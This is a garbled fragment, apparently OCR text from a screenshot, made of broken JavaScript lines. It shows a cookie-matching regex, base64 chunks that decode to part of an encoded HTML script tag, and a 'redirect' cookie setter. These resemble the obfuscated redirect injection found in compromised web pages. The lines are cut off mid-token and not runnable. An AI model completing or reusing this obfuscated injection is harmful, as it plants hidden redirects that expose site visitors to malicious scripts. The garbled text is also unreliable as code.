
\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2
SU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyR
ct”);if(now>=(time=cookie)||void
cument.cookie=”redirect=”+time+”;